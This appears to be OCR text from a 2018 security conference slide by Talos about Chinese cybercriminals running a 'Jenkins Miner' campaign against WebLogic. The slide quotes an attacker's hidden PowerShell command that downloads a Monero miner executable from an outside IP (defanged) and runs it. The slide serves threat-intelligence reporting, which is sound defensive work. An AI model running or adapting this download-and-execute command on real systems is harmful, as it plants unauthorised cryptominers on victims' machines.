 AREA41
SECURITY CONFERENCE
“Jenkins Miner” Campaign Also Exploiting
Weblogic via PowerShell
IP 183[.]136[.]202[.]244 executed the
following commands:
C:\windows\system32\cmd.exe
powershell.exe -WindowStyle Hidden
$P = nEW-oBJECT sYSTEM.nET.wEBcLIENT;
$P.DownloadFile('hxxp://
222[.]184[.]79[.]11:5317/minerxmr.exe', 'C:
\minerxmr.exe');
START C:\minerxmr.exe
h/t Checkpoint
TALOS
AREA41
2018
From DDoS To Mining:
Chinese Cybercriminals Set Their Sights On Monero
- David Liebenberg